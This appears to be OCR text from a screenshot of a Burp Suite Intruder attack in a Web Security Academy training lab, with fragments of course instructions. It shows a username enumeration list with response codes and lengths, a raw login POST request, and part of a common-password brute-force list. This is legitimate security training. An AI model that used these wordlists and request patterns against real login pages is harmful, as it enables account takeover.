 courses.codepath.com/snippe
email...
Apps
Google
one.SJSU
Inbox - sa
Other bookmarks
Reading list
Attack Save Columns 2. Intruder attack of ac401f7e1f00f5cfc0891a7400cc0076.web-security-academ...
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
50 akamai
21 access 200 2986
0 200 2984
1 carlos 200 2984
2 root 200 2984
3 admin 200 2984
4 test 200 2984
5 guest 200 2984
6 info 200 2984
7 adm 200 2984
8 mysql 200 2984
Request Response
Pretty Raw Hex \n
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin: https://ac401f7e1f00f5cfc0891a7400cc0076.web-security-academy.net
11 Referer: https://ac401f7e1f00f5cfc0891a7400cc0076.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=access&password=asdfggh
Search...
0 matches
49 of 101
Step 3: Find the
Now that you have a regis
passwords.
1. Close the attack and g
parameter to the user
you should see somet
2. On the "Payloads" tab
Then click "Start attac
3. When the attack is fini
code, until eventually
the password.
Burp Suite Community
Filter: Showing all items
Request Payload
27
28 7777777
29 121212
30 000000
31 qazwsx
32 123qwe
33 killer
34 trustno1
35 jordan
36 jennifer 400 269
37 zxcvbnm 400 269
38 asdfgh 400 269